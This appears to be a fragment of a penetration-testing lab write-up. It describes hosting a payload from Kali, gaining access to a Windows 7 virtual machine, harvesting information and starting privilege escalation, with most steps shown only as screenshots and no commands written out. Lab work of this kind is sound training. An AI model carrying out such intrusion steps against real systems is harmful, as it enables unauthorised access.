
Use the cp command to set the hyperlink for the payload

Open windows 7 VM and type the link or IP address of the payload (as you can see the payload automatically downloads once entering the link)




We now have access to the windows 7 user

Task B: Basic information harvesting


2.


3:
Here I made a text file on internal kali and uploaded it to windows 7






Task C: Privilege escalation

1:




2:

